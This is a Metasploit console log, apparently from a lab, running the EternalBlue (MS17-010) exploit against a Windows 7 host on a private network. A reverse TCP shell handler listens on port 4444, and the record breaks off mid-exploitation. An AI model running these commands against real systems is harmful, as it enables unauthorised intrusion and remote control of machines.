 msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.8.146
rhosts ⇒ 192.168.8.146
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.8.145:4444
[*] 192.168.8.146:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.8.146:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7600 x64 (64-bit)
[*] 192.168.8.146:445     - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.8.146:445 - The target is vulnerable.
[*] 192.168.8.146:445 - Connecting to target for exploitation.
[+] 192.168.8.146:445 - Connection established for exploitation.
[+] 192.168.8.146:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.8.146:445 - CORE raw buffer dump (25 bytes)
[*] 192.168.8.146:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70  Windows 7 Enterp
[*] 192.168.8.146:445 - 0×00000010  72 69 73 65 20 37 36 30 30                       rise 7600
[+] 192.168.8.146:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.8.146:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.8.146:445 - Sending all but last fragment of exploit packet